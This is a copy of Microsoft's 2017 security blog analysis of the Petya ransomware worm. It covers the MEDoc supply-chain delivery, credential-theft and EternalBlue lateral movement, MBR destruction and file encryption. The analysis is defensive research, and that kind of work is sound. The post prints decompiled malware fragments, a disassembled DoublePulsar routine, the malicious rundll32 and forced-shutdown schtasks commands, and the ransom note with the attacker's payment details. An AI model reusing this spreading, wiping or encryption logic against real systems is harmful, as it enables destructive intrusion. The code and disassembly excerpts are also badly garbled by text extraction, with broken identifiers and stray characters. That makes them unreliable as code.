# **New ransomware, old techniques: Petya adds worm capabilities**

**microsoft.com**[/security/blog/2017/06/27/new-ransomware-old-techniques-petya-adds-worm-capabilities/](https://www.microsoft.com/security/blog/2017/06/27/new-ransomware-old-techniques-petya-adds-worm-capabilities/)

June 28, 2017

On June 27, 2017 reports of a [ransomware](https://www.microsoft.com/en-us/security/portal/mmpc/shared/ransomware.aspx) infection began spreading across Europe. We saw the first infections in Ukraine, where more than 12,500 machines encountered the threat. We then observed infections in another 64 countries, including Belgium, Brazil, Germany, Russia, and the United States.

*The trend towards increasingly sophisticated malware behavior, highlighted by the use of exploits and other attack vectors, makes older platforms so much more susceptible to ransomware attacks. From June to November 2017, Windows 7 devices were 3.4 times more likely to encounter ransomware compared to Windows 10 devices.*

#### *Read our latest report: [A worthy upgrade: Next-gen security on Windows 10 proves resilient against](https://cloudblogs.microsoft.com/microsoftsecure/2018/01/10/a-worthy-upgrade-next-gen-security-on-windows-10-proves-resilient-against-ransomware-outbreaks-in-2017/) ransomware outbreaks in 2017*

*(Note: We have published a follow-up blog entry on this ransomware attack. We have new findings from our [continued investigation, as well as platform mitigation and protection information: Windows 10 platform resilience](https://blogs.technet.microsoft.com/mmpc/2017/06/29/windows-10-platform-resilience-against-the-petya-ransomware-attack/) against the Petya ransomware attack.)*

The new ransomware has worm capabilities, which allows it to move laterally across infected networks. Based on our investigation, this new ransomware shares similar codes and is a new variant of Ransom: Win32/Petya. This new strain of ransomware, however, is more sophisticated.

To protect our customers, we released cloud-delivered protection updates and made updates to our signature definition packages shortly after. These updates were automatically delivered to all Microsoft free antimalware products, including [Windows Defender Antivirus](https://technet.microsoft.com/en-us/itpro/windows/keep-secure/windows-defender-in-windows-10) and Microsoft Security Essentials. You can download the latest version of these files manually at the [Malware Protection Center](https://www.microsoft.com/security/portal/definitions/adl.aspx).

Windows Defender Advanced Threat Protection ([Windows Defender ATP\)](https://www.microsoft.com/en-us/windowsforbusiness/windows-atp?ocid=cx-blog-mmpc) automatically detects behaviors used by this new ransomware variant without any updates. To test how Windows Defender ATP can help your organization detect, investigate, and respond to advanced attacks, **[sign up for a free trial](https://www.microsoft.com/en-us/windowsforbusiness/windows-atp?ocid=cx-blog-mmpc)**.

## **Delivery and installation**

Initial infection appears to involve a software supply-chain threat involving the Ukrainian company M.E.Doc, which develops tax accounting software, MEDoc. Although this vector was speculated at length by news media and security researchers—including Ukraine's own Cyber Police—there was only circumstantial evidence for this vector. Microsoft now has evidence that a few active infections of the ransomware initially started from the legitimate MEDoc updater process. As we highlighted previously, [software supply chain attacks](https://blogs.technet.microsoft.com/mmpc/2017/05/04/windows-defender-atp-thwarts-operation-wilysupply-software-supply-chain-cyberattack/) are a recent dangerous trend with attackers, and it requires advanced defense.

We observed telemetry showing the MEDoc software updater process (*EzVit.exe)* executing a malicious command-line matching this exact attack pattern on Tuesday, June 27 around 10:30 a.m. GMT.

The execution chain leading to the ransomware installation is represented in the diagram below and essentially confirms that *EzVit.exe* process from MEDoc, for unknown reasons, at some moment executed the following command-line:

*C:\\Windows\\system32\\rundll32.exe\" \"C:\\ProgramData\\perfc.dat\",#1 30*

The same update vector was also mentioned by the Ukraine Cyber Police in a public list of indicators of compromise (IOCs) , which includes the MEDoc updater.

## **A single ransomware, multiple lateral movement techniques**

Given this new ransomware's added lateral movement capabilities it only takes a single infected machine to affect a network. The ransomware spreading functionality is composed of multiple methods responsible for:

- stealing credentials or re-using existing active sessions
- using file-shares to transfer the malicious file across machines on the same network
- using existing legitimate functionalities to execute the payload or abusing SMB vulnerabilities for unpatched machines

In the next sections, we discuss the details of each technique.

## **Lateral movement using credential theft and impersonation**

This ransomware drops a credential dumping tool (typically as a .tmp file in the *%Temp%* folder) that shares code similarities with [Mimikatz](https://www.microsoft.com/en-us/security/portal/threat/encyclopedia/Entry.aspx?Name=HackTool:Win32/Mimikatz) and comes in 32-bit and 64-bit variants. Because users frequently log in using accounts with local admin privileges and have active sessions opens across multiple machines, stolen credentials are likely to provide the same level of access the user has on other machines.

Once the ransomware has valid credentials, it scans the local network to establish valid connections on ports *tcp/139* and *tcp/445*. A special behavior is reserved for Domain Controllers or servers: this ransomware attempts to call *DhcpEnumSubnets()* to enumerate DHCP subnets; for each subnet, it gathers all hosts/clients (using *DhcpEnumSubnetClients()*) for scanning for *tcp/139* and *tcp/445* services. If it gets a response, the malware attempts to copy a binary on the remote machine using regular file-transfer functionalities with the stolen credentials.

It then tries to execute remotely the malware using either PSEXEC or WMIC tools.The ransomware attempts to drop the legitimate *psexec.exe* (typically renamed to *dllhost.dat*) from an embedded resource within the malware. It then scans the local network for *admin\$* shares, copies itself across the network, and executes the newly copied malware binary remotely using PSEXEC.

In addition to credential dumping, the malware also tries to steal credentials by using the *CredEnumerateW* function to get all the other user credentials potentially stored on the credential store. If a credential name starts with "TERMSRV/" and the type is set as 1 (generic) it uses that credential to propagate through the network.

```
sprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset (&NetResource.dwType, 0, 0x1Cu) ;
Networkesource.lpRemoteName = &Name;
NetResource.dwType = 1:
get_current_module_name_convert_tows(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", al, &v23);
while (1)pszPath = 0:
  v11 = v4.
  v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
  wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", al, &v23);
  v5 = PathFindExtensionW(8pszPath);
  if.
    (v5)
    * v5 = 0:if ( PathFileExistsW(&pszPath) )
      v13 = 11T
      goto exit:
    ł
    dwErrCode = GetLastError():
  v6 = 0if ( write_file(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
    break;
  v7 = GetLastError()dwErrCode = v7.if (v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
    goto exit:
  if (v11)goto LABEL_61;
  v4 = 1:\texttt{WNetCancelConnection2W}(\texttt{8Name, 0, 1)}
```
*Ransomware code responsible for accessing \\Admin\$ shares on different machines*

This ransomware also uses the Windows Management Instrumentation Command-line (WMIC) to find remote shares (using *NetEnum/NetAdd*) to spread to. It uses either a duplicate token of the current user (for existing connections), or a username/password combination (spreading through legit tools).



*Screenshot showing launch of malware on a remote machine using WMIC*## **Lateral movement using EternalBlue and EternalRomance**

The new ransomware can also spread using an exploit for the Server Message Block (SMB) vulnerability CVE-[2017-0144 \(also known as EternalBlue\), which was fixed in security update MS17-010 and was also exploited b](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0144)y [WannaCryp](https://blogs.technet.microsoft.com/mmpc/2017/05/12/wannacrypt-ransomware-worm-targets-out-of-date-systems/)[t to spread to out-of-date machines. In addition, this ransomware also uses a second exploit for CVE-](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0145)2017-0145 (also known as EternalRomance, and fixed by the same bulletin).

We've seen this ransomware attempt to use these exploits by generating SMBv1 packets (which are all *XOR 0xCC* encrypted) to trigger these vulnerabilities at the following address of the malware code:

| 1000247E: FF1588D20010                                                     |                 | call               | WS2_32.9                                                                |
|----------------------------------------------------------------------------|-----------------|--------------------|-------------------------------------------------------------------------|
| 10002484:<br>66894602                                                      |                 | mou                | [esil[2], ax]                                                           |
| 10002488: 8A450C                                                           |                 | mou                | al, [ebp][00C]                                                          |
| 1000248B: 884608                                                           |                 | mov                | [esi][8], a]                                                            |
| 1000248E: 668B4510                                                         |                 | mov                | ax, [ebp][010]                                                          |
| .0002492:<br>6689460E                                                      |                 | mov                | $[esi] [00E]$ , ax                                                      |
| AA2496:<br>668B4514                                                        |                 | mov                | ax, [ebp][014]                                                          |
| 1000249A:<br>66894610                                                      |                 | mov                | [esi][010],ax                                                           |
| 1000249E: 668B4518<br>100024A2:<br>66894610                                |                 | mov                | ax, [ebp][018]<br>$[esi][01C]$ , ax                                     |
| 100024A6: 668B451C                                                         |                 | mov                | ax, [ebp][01C]                                                          |
| 100024AA: 6689461E                                                         |                 | mov<br>mov         | [esi][01E],ax                                                           |
| 100024AE: 668B4520                                                         |                 | mov.               | ax, [ebp][020]                                                          |
| 100024B2: 66894620                                                         |                 | mov.               | [esi][020],ax                                                           |
| 100024B6: 668B4524                                                         |                 | mov.               | ax, [ebp][024]                                                          |
| 100024BA: 66894622                                                         |                 | mov                | $[esi]$ $[022]$ , $ax$                                                  |
| 00024BE: C74604FF534D42                                                    |                 | mou                | d,[esi][4],0424D53FF;'BMS'                                              |
| 100024C5: C6460D18                                                         |                 | mov                | b, [esi][00D],018                                                       |
| 100024C9: 8BC6                                                             |                 | mov                | eax,esi                                                                 |
| 100024CB: 5E                                                               |                 | pop                | esi                                                                     |
| <b>100024CC: 5D</b>                                                        |                 | pop                | ebp                                                                     |
| 100024CD: C22000<br>100024D0: 55                                           |                 | retn<br>8mush      | 00020 :'<br>e hn                                                        |
| text:10003D80 loc 10003D80:.<br>۰<br>text:10003D80.<br>۰<br>.text:10003D86 | mov<br>xor      | c1, 000h           | ; CODE XREF: DoDoublePulsar+F6Li<br>cl, ds:DoublePulsarRingXor0xCC[eax] |
| ٠<br>text:10003D89.                                                        | mov             | [esi+eax+1F1h], cl |                                                                         |
| ٠<br>.text:10003D90                                                        | inc             | eax                |                                                                         |
| ۰<br>.text:10003D91                                                        | $_{\text{cmp}}$ | eax, 977h          |                                                                         |
| text:10003D96.                                                             | jb              | short loc 10003D80 |                                                                         |
| .text:10003D98                                                             |                 |                    |                                                                         |
| text:10003D98 loc 10003D98:.                                               |                 |                    | ; CODE XREF: DoDoublePulsar+6BTj                                        |
| ۰<br>.text:10003D98                                                        | push            | edi                |                                                                         |
| ٠<br>.text:10003D99                                                        | C <sub>mp</sub> | b1, 2              |                                                                         |
| ۴<br>.text:10003D9C                                                        | jnz             | short loc 10003DB8 |                                                                         |
| ٠<br>.text:10003D9E                                                        | mov             |                    | ecx, offset DoublePulsarDllInjectionXor0xCC                             |
| ٠<br>.text:10003DA3                                                        | mov             | eax, esi           |                                                                         |
| ٠<br>.text:10003DA5                                                        | sub             | ecx, esi           |                                                                         |
| ٠<br>.text:10003DA7                                                        |                 |                    |                                                                         |
|                                                                            | mov             | edi. 47Bh          |                                                                         |
| .text:10003DAC                                                             |                 |                    |                                                                         |
| .text:10003DAC loc_10003DAC:                                               |                 |                    | : CODE XREF: DoDoublePulsar+116Li                                       |
| ٠<br>.text:10003DAC                                                        | mov             | dl, [ecx+eax]      |                                                                         |
| ٠<br>.text:10003DAF                                                        | xor             | d1, 000h           |                                                                         |
| teyt·10003NR?                                                              | mou             | <b>Feav1</b> dl    |                                                                         |

These two exploits were leaked by a group called [Shadow Brokers.](https://blogs.technet.microsoft.com/mmpc/2017/06/16/analysis-of-the-shadow-brokers-release-and-mitigation-with-windows-10-virtualization-based-security/) However, it is important to note that both of these vulnerabilities have been fixed by Microsoft in [security update MS17-010](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx) on March 14, 2017.

Machines that are patched against these exploits (with [security update MS17-010](https://technet.microsoft.com/en-us/library/security/ms17-010.aspx)) or [have disabled SMBv1](https://support.microsoft.com/kb/2696547) are not affected by this particular spreading mechanism. Please refer to our previous [blog](https://blogs.technet.microsoft.com/mmpc/2017/06/16/analysis-of-the-shadow-brokers-release-and-mitigation-with-windows-10-virtualization-based-security/) for details on these exploits and how modern Windows 10 mitigations can help to contain similar threats.

## **Encryption**

This ransomware's encryption behavior depends on the malware process privilege level and the processes found to be running on the machine. It does this by employing a simple XOR-based hashing algorithm on the process names, and checks against the following hash values to use as a behavior exclusion:```
hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot != (HANDLE)-1 )
₹
  pe.dwSize = 556;if ( Process32FirstW(hSnapshot, &pe) )
  €
    do
     ₹
       09 = 305419896:
       00 = 0;v1 = wcslen(pe.szExeFile);dn.
       ₹
         02 = 0;if ( vt )
         \left\{ \right.03 = 08do
              u4 = (char *)&u9 + (u3 & 3);<br>u5 = (*u4 ^ LOBYTE(pe.szExeFile[u2++])) - 1;
              +103 -*04 = 05\mathcal{Y}while ( v2 < v1 );
         \mathcal{Y}+ + 00П
       ₹
       while ( \mathsf{u0} \leq 3 );
       if ( \sqrt{9} == \frac{0 \times 25214844}{1} )
       ₹
         v10 &= 0xFFFFFFF7;
       P,
       else if (\sqrt{9} == 0x6403527E || \sqrt{9} == 0x651B3005 )
       ₹
         v10 &= 0xFFFFFFFB;
       ₹
     while ( Process32NextW(hSnapshot, &pe) );
  CloseHandle(hSnapshot);
þ
return v10;
```
*0x6403527E* or *0x651B3005* – if these hashes of process names are found running on the machine, then the ransomware does not do SMB exploitation.

```
v3 = malware_file_size;
v4 = \text{maluare_file\_content}if (gConfig 8.4)
  v5 = PathFindFileNameW(&Mal_file_path_to_use);
  if (v5)v6 = (char*)((char*)(v9 - (char*)(v5))do.
       v7 = *v5.
        * (LPWSTR) ((char *) v5 + (DWORD) v6) = *v5;
        ++v5.ł
     while (v7):
     wideCharToMultiByte(0xFDE9u, 0, lpWideCharStr, -1, &IpAddress, 260, 0, 0);<br>if ( (inet_addr(&IpAddress) != -1 || get_hostname(&IpAddress))<br>if ( (inet_addr(&IpAddress) != -1 || get_hostname(&IpAddress))
        && 'Run_smb_exploit(&IpAddress, v4, v3, a2, a3, (int)v9, wcslen(v9)) )
        v11 = 1:
     \}
```
*0x2E214B44* – if a process with this hashed name is found, the ransomware trashes the first 10 sectors of *\\\\.\\PhysicalDrive0*, including the MBR// Trash 10 sectors return result:

This ransomware then writes to the master boot record (MBR) and then sets up the system to reboot. It sets up scheduled tasks to shut down the machine after at least 10 minutes past the current time. The exact time is random *(GetTickCount())*. For example:

*schtasks /Create /SC once /TN "" /TR "<system folder>\shutdown.exe /r /f" /ST 14:23*

After successfully modifying the MBR, it displays the following fake system message, which notes a supposed error in the drive and shows the fake integrity checking:

Repairing file system on C: The type of the file system is NTFS. One of your disks contains errors and needs to be repaired. This process may take several hours to complete. It is strongly recommended to let it complete. WARNING: DO NOT TURN OFF YOUR PC! IF YOU ABORT THIS PROCESS, YOU COULD<br>DESTROY ALL OF YOUR DATA! PLEASE ENSURE THAT YOUR POWER CABLE IS PLUGGED IN! CHKDSK is repairing sector 32576 of 191968 (16%)

It then displays this ransom note:

| Doops, your important files are encrypted.                                                                                                                                                                                                                        |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| If you see this text, then your files are no longer accessible, because they<br>have been encrypted. Perhaps you are busy looking for a way to recover your<br>files, but don't waste your time. Nobody can recover your files without our<br>decruption service. |  |  |  |  |  |  |  |
| We quarantee that you can recover all your files safely and easily. All you<br>need to do is submit the payment and purchase the decryption key.                                                                                                                  |  |  |  |  |  |  |  |
| Please follow the instructions:                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |
| 1. Send \$300 worth of Bitcoin to following address:                                                                                                                                                                                                              |  |  |  |  |  |  |  |
| 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX                                                                                                                                                                                                                                |  |  |  |  |  |  |  |
| 2. Send your Bitcoin wallet ID and personal installation key to e-mail<br>wowsmith1234560posteo.net. Your personal installation key:                                                                                                                              |  |  |  |  |  |  |  |
| 8UeiNr-ngRtrs-NFx836-CyWwqF-wmKmF3-dsWL7g-PLtmUm-qgEoWa-ubECnf-NAEyfT                                                                                                                                                                                             |  |  |  |  |  |  |  |
| If you already purchased your key, please enter it below.<br>Key:                                                                                                                                                                                                 |  |  |  |  |  |  |  |Only if the malware is running with highest privilege (i.e., with *SeDebugPrivilege* enabled), it tries to overwrite the MBR code.

This ransomware attempts to encrypt all files with the following file name extensions in all folders in all fixed drives, except for *C:\Windows*:

| .3ds  | .7z   | .accdb | .ai   |
|-------|-------|--------|-------|
| .asp  | .aspx | .avhd  | .back |
| .bak  | .C    | .cfg   | .conf |
| .cpp  | .cs   | .ctl   | .dbf  |
| .disk | .djvu | .doc   | .docx |
| .dwg  | .eml  | fdh    | .gz   |
| .h    | .hdd  | .kdbx  | .mail |
| .mdb  | .msg  | .nrg   | .ora  |
| .ost  | .ova  | .ovf   | .pdf  |
| .php  | .pmf  | .ppt   | .pptx |
| .pst  | .pvi  | .py    | .pyc  |
| .rar  | .rtf  | .sln   | .sql  |
| .tar  | .vbox | .vbs   | .vcb  |
| .vdi  | .vfd  | .vmc   | .vmdk |
| .vmsd | .vmx  | .vsdx  | .VSV  |
| .work | .xls  | .xlsx  | .xvd  |
|       |       |        |       |

.zip

It uses file mapping APIs instead of a usual *ReadFile()*/*WriteFile()* APIs:

```
v5 = CreateFileMappingW(v3, 0, 4u, 0, v4, 0);
  vs – createri<br>hObject = v5;<br>if ( v5 )
     v6 = MapViewOfFile(v5, 6u, 0, 0, (SIZE_T)1pFileName);<br>if ( v6 )
       if ( CryptEncrypt(*(_DWORD *)(a2 + 20), 0, Final, 0, (BYTE *)v6, (DWORD *)&lpFileName, v4) )<br>FlushViewOfFile(v6, (SIZE_T)lpFileName);<br>UnmapViewOfFile(v6);
     CloseHandle(hObject);
   þ
   result = (HANDLE) CloseHandle(v8):ŋ
return result;
```
Unlike most other ransomware, this threat does not append a new file name extension to encrypted files. Instead, it overwrites the said files.

The AES key generated for encryption is per machine, per fixed drive, and gets exported and encrypted using the embedded 2048-bit RSA public key of the attacker.| 0000: 30 82 01 0a |  |       |                         |  |  |                         |                                                 |  |                         |                      |  |                     |  | ; SEQUENCE (10a Bytes) |
|-------------------|--|-------|-------------------------|--|--|-------------------------|-------------------------------------------------|--|-------------------------|----------------------|--|---------------------|--|------------------------|
| 0004:             |  |       | 02 82 01 01             |  |  |                         |                                                 |  |                         | $\ddot{\phantom{0}}$ |  | INTEGER (101 Bytes) |  |                        |
| 0008:             |  | 90    |                         |  |  |                         |                                                 |  |                         |                      |  |                     |  |                        |
| 0009:             |  |       |                         |  |  |                         | c4 ff d5 a8 a7 34 c8 b7 bd 26 15 6a 14 c4 06 c1 |  |                         |                      |  |                     |  |                        |
| 0019:             |  |       |                         |  |  | 42 13 3b a5 a9 5d 69 ca |                                                 |  | 48 d4 00 61 3d 0e eb 90 |                      |  |                     |  |                        |
| 0029:             |  |       | ab f0 f8 c8 40 89 d3 78 |  |  |                         |                                                 |  | 79 17 12 37 ce da 7d 89 |                      |  |                     |  |                        |
| 0039:             |  |       | 99 44 56 57 fb 87 07 46 |  |  |                         |                                                 |  | 6b 95 0f f0 71 82 41 c0 |                      |  |                     |  |                        |
| 0049:             |  |       | b8 50 f4 4a 89 de 20 ea |  |  |                         |                                                 |  | 98 dd 7d 3a 8e cd b7 21 |                      |  |                     |  |                        |
| 0059:             |  |       |                         |  |  | 14 99 b6 26 a2 97 2a f9 |                                                 |  | 82 c8 05 9c d0 d9 94 ca |                      |  |                     |  |                        |
| 0069:             |  |       | d0 0d 83 b5 7e 06 44 ac |  |  |                         |                                                 |  | 44 10 52 c2 cb bb cf d7 |                      |  |                     |  |                        |
| 0079:             |  |       | 61 18 38 f5 e4 9d 5c bf |  |  |                         |                                                 |  | fa 67 f4 24 55 a2 c7 3d |                      |  |                     |  |                        |
| 0089:             |  |       | bd 42 24 df e6 82 ee d7 |  |  |                         |                                                 |  | 9c 15 2c e3 42 b8 48 9b |                      |  |                     |  |                        |
| 0099:             |  |       | 19 a3 4d a6 0a be 09 7b |  |  |                         |                                                 |  | 0f c1 f2 13 0d b0 c3 99 |                      |  |                     |  |                        |
| 00a9:             |  |       | da d1 22 25 04 53 0e a8 |  |  |                         |                                                 |  | de 9b 79 a4 d3 ac 91 f3 |                      |  |                     |  |                        |
| 00b9:             |  |       |                         |  |  | 89 6c c6 a7 d9 36 6e eb |                                                 |  | 37 e1 ce eb 6c ec a6 9f |                      |  |                     |  |                        |
| 00c9:             |  |       | 3f 95 00 f3 fd 07 99 fe |  |  |                         |                                                 |  | 4a df f1 7d 31 ff 52 13 |                      |  |                     |  |                        |
| 00d9:             |  |       |                         |  |  | af 04 66 32 be 70 88 85 |                                                 |  | 94 a7 96 9d d3 f4 5d f4 |                      |  |                     |  |                        |
| 00e9:             |  |       |                         |  |  | 42 61 72 3d 00 96 02 79 |                                                 |  | a3 ae ec 25 c5 e9 4d    |                      |  | -00                 |  |                        |
| 00f9:             |  |       |                         |  |  | 54 d9 cd 8e f2 de 3a 7e |                                                 |  | 36 2c 71 54 2b 8a 3a 27 |                      |  |                     |  |                        |
| 0109:             |  | 02 03 |                         |  |  |                         |                                                 |  |                         |                      |  | ; INTEGER (3 Bytes) |  |                        |
| 010b:             |  |       | 01 00 01                |  |  |                         |                                                 |  |                         |                      |  |                     |  |                        |

*Embedded RSA public key*



